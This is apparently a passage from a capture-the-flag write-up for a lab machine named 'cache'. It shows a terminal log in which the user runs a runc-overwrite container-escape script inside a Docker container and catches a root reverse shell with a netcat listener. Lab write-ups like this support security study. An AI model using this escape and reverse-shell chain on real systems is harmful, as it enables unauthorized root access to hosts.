 luffy@cache:/dev/shm/null$ docker start eager_goodall
eager_goodall
luffy@cache:/dev/shm/null$ docker attach eager_goodall
root@244232c45b0b:/# ls
bin dev exploit lib media opt proc root sbin sys usr
boot etc home lib64 mnt payload pwn.sh run srv tmp var
root@244232c45b0b:/# chmod +x exploit
root@244232c45b0b:/# chmod +x payload
root@244232c45b0b:/# chmod +x pwn.sh
root@244232c45b0b:/# ./pwn.sh
starting exploit
Successfuly opened /proc/19871/exe at fd 4
/proc/self/fd/4
Successfully openned runc binary as WRONLY
Payload deployed
luffy@cache:/dev/shm/null$ nc -lvnp 445
nc: Permission denied
luffy@cache:/dev/shm/null$
luffy@cache:/dev/shm/null$ nc -lvnp 4455
Listening on [0.0.0.0] (family 0, port 4455)
Connection from 10.10.10.188 55780 received!
sh: 0: can't access tty; job control turned off
#
luffy@cache:/dev/shm/null$ docker exec -it eager_goodall /bin/sh
No help topic for '/bin/sh'
luffy@cache:/dev/shm/null$